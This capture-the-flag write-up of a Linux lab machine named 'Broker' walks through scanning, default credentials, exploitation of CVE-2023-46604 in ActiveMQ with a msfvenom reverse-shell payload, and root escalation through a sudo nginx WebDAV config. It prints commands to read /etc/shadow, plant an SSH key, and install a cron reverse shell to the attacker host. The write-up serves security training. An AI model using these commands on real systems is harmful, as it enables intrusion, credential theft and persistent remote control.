Broker
Summary
Broker is a straightforward Linux machine that shows how an unpatched web service and a simple configuration mistake can lead to a total system takeover. The initial foothold is gained by finding an outdated version of Apache ActiveMQ vulnerable to Unauthenticated RCE, dropping us directly into a user shell. From there, we discover a loose sudo rule allowing the user to run Nginx as root. By creating a custom Nginx configuration file, we can read or write sensitive system files to easily compromise the host.
Open Ports
1
nmap -p- --open -sS --min-rate 5000 -n -Pn -vvv 10.129.166.182 -oN allports
 TCP Ports
Services
1
nmap -p22,80,1883,5672,8161,43657,61613,61614,61616 -sCV 10.129.166.182 -oN services
 Nmap Scripts

Initial Access (CVE-2023-46604)
Using the browser to target port 80, we are shown an HTTP Basic Authentication in which we will try default credentials like admin:admin
 Simple creds
It worked! Now we can see a service called ActiveMQ. According to the copyright, it seems this service is not updated at all.
 Outdated ActiveMQ
With a simple search we found a critical vulnerability in this service allowing Remote Command Execution.
 CVE-2023-46604
Here is the GitHub Repository we are going to use, which first we have to clone it and run the following command to build the exploit.
1
2
3
4
5
# Clone Repository
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ
cd CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ
# Build the exploit
go build .
 Getting the Exploit

According to the instructions, we have to create a malicious .elf file which will give us a reverse shell. To do that we are going to use msfvenom as shown below:
1
2
# Change LHOST & LPORT as needed
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.226 LPORT=9000 -f elf -o test.elf
 Malicious elf file

Then we have to edit this file, poc-linux.xml, to point to our http server that will set up on port 8001 in which the malicious elf will be stored.
 Edit xml
The instructions are very simple.
 Help panel
We have to run the exploit with the target-ip and our url where the poc-linux.xml and the .elf file are stored.
- Setup your listener!
- Setup your http server.
- Run the exploit with the necessary parameters.
1
./ActiveMQ-RCE -i 10.129.166.182 -u http://10.10.14.226:8001/poc-linux.xml
 Shell as activemq
Privilege Escalation - Nginx Config File

We gain access to the box as the activemq user, and using sudo -l command, we can notice this user has a permission on the SUDOERS that allows them to execute nginx and no password needed.
 Nginx with sudo
There are no simple ways to escalate your privileges abusing this command, however looking at the help panel there is a parameter that allows to define a configuration file for the server you want to deploy with nginx
 Nginx Help Panel
According to Nginx Documentation, we can create a specific configuration file to set a webdav server which will allows us to gain command execution. For instance, we can copy the default config file and modify it. We are going to set the user as root, we can do that because we are running nginx with sudo. Then we are going to create an http server with the following specifications:
Nginx Config File
listen: Indicates the port in which the server will be hosted.root: Indicates the root path of the server, in this case we are going to set / to access the full system directory structure.autoindex: To have the ability of directory listing.dav_methods: This config allows to create a webdav with the PUT method.
1
2
3
4
5
6
7
8
9
10
11
12
user root;
events {
    worker_connections 1024;
}
http {
    server {
        listen 1338;
        root /;
        autoindex on;
        dav_methods PUT;
    }
}
After creating our config file, we are going to run nginx and giving it our special config to create a webdav server and have access to all the system directory structure of the box.
1
sudo nginx /usr/sbin/nginx -c /tmp/nginx.conf
 Custom Server

So to probe that we are going to read the /etc/shadow which it is not available for any user but root.
1
curl -s -X GET http://10.129.166.182:1338/etc/shadow
 Reading Shadow
We can easily retrieve the flag from here, but we are going to get a shell abusing the webdav method.
Using SSH Keys
Since we setup the server as root and the webdav method PUT, we have writable permissions on all the system. To test this, we are going to create a simple file on root’s home directory.
 Writing Files
 Directory Listing
As shown above, we have writable permission in all the system. From here the are multiple ways to get command execution. For instance, we are going to use ssh-keygen to create a public and private key for ssh.
 Public/Private Key
Then we have to write our just created public key to the authorized_keys file of the root user, so we can login via ssh without password.
1
curl -s -X PUT http://10.129.166.182:1338/root/.ssh/authorized_keys -d 'ssh-ed15519 AAAAC3NzaC1lZDI1NTE5AAAAIIkGLCpuGy5hNq0ovYs/b6e/kP65ykg2YCOPrUsD55MF root@kali'
 Writing authorized_keys
Creating a cron for root
We can also create a cronjob to send us a bash shell every minute. The syntax should be like this:
1
* * * * * bash -c 'bash -i >& /dev/tcp/10.10.14.226/9001 0>&1'
Finally, we have to put it on /var/spool/cron/crontabs/ and the name should be root so that user will execute it.
1
curl -s -X PUT http://10.129.166.182:1338/var/spool/cron/crontabs/root --upload-file root
 Shell as root
Flags
- user.txt
1
2
cat /home/activemq/user.txt
60a**************************818
- root.txt
1
2
cat /root/root.txt
37a**************************1f8